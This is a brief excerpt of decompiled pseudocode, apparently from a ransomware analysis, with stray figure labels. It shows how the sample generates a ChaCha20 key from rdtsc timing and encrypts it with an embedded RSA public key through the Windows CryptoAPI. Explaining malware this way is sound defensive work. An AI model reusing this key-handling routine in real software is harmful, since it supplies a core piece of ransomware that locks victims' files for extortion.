 do
{
for ( i = 0i64; i < 0x20; i += 4i64 )
{
rdtsc_result = __rdtsc();
random_byte = rdtsc_result ^ __ROL4__(*(_DWORD *)(i + 0x7FF773028050i64) + 1, rdtsc_result & 7);
*(_DWORD *)(i + 0x7FF773028050i64) = random_byte;
*(_DWORD *)((char *)&ChaCha20_global_key + i) = random_byte;// generate random ChaCha20 key with rdtsc
}
Sleep(1u);
--v1;
}
while ( v1 );
v11 = 32i64;
do
{
*((_BYTE *)v7 + 32) = *(_BYTE *)v7;
v7 = (BYTE **)((char *)v7 + 1);
--v11;
}
while ( v11 );
phProv = 0i64;
hKey = 0i64;
pdwDataLen = 32;
if ( !CryptAcquireContextW(&phProv, 0i64, L"Microsoft Enhanced Cryptographic Provider v1.0", 1u, 0xF0000000) )
goto LABEL_25;
v12 = CryptImportKey(phProv, (const BYTE *)&RSA_PUB_KEY, 276u, 0i64, 0, &hKey);
if ( v12 )
{
v12 = CryptEncrypt(hKey, 0i64, 1, 0, &ENCRYPTED_CHACHA20_GLOBAL_KEY, &pdwDataLen, 256u);
CryptDestroyKey(hKey);
}
CryptReleaseContext(phProv, 0);
copy global ChaCha20
key to new buffer
encrypt global
ChaCha20 key